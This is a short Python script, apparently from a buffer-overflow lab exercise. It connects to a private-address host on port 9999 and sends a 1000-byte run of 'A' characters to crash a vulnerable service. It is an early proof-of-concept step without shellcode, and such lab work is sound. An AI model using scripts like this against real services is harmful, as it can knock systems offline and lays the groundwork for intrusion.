 1 import socket
2 import sys
3
4 buf = b"A" * 1000
5
6 def main():
7
8     server = "192.168.42.173"
9     port = 9999
10
11     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12     s.connect((server, port))
13
14     s.send(buf)
15     s.close()
16
17     print("[+] Packet sent.")
18     sys.exit(0)
19
20 if __name__ == "__main__":
21     main()